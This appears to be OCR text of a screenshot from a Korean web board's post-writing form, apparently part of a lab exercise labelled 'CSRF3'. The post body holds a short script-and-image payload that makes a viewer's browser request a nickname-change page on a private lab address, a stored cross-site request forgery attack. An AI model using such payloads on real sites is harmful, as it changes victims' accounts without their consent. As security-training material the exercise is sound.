 게 시 글 작 성
이 름 김인기
비밀번호 ●●●●●●
이메일 test01@test
제 목 CSRF3
HTML적용 적용 비적용
<img name="i" width="100" height="100"></img>
<script>i.src="http://172.16.0.111/member
/member_nick_change.php?nick=hack"</script>
내 용
파일첨부 찾아보기... 선택한 파일이 없습니다. (최대 4MB)
등록 다시작성 목록